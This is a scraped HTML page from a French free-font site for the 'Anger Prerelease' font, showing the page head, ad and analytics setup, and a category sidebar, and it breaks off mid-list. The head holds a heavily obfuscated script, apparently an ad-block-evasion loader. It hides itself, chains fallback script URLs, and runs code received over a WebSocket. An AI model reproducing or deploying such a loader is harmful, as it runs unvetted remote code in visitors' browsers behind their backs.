

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/Anger-Prerelease.font
body_size: 14841
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>Anger Prerelease Police - FFonts.net</title>
  <meta name="description" content="La Anger Prerelease la police contient 154 des personnages magnifiquement conçus. ✔️ Personnalisez votre propre aperçu sur FFonts.net pour vous assurer qu`il est le bon pour vos conceptions." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Anger Prerelease Polices" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Anger-Prerelease.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease.webp" /> 
<meta property="og:site_name" content="Anger Prerelease Polices" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://fr.ffonts.net/Anger-Prerelease.font" />
<link rel="alternate" href="https://www.ffonts.net/Anger-Prerelease.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Anger-Prerelease.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Anger-Prerelease.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Anger-Prerelease.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Anger-Prerelease.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Anger-Prerelease.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Anger-Prerelease.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Anger-Prerelease.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Anger-Prerelease.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Anger-Prerelease.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Anger-Prerelease.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Anger-Prerelease.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Anger Prerelease Polices"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110902</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,535</strong> polices</a></li>
